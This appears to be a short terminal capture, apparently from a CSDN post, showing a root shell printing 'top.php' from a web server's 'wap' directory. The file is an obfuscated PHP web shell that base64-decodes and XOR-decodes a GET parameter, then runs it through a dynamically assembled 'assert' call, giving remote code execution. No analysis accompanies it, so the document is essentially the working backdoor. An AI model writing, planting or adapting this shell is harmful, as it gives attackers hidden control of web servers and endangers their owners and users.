 root@ip-10-0-10-3:/var/www/html/wap# cat top.php
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);root@ip-10-0-10-3:/var/www/html/wap#
CSDN @Peterpan00000